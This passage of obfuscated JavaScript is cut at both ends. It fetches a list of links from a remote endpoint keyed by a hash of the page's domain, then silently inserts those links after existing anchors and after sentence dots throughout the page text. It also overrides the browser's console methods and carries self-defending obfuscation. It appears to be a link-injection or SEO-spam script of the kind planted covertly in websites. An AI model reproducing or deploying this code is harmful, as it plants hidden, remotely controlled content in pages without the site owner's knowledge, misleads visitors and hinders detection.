_0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const 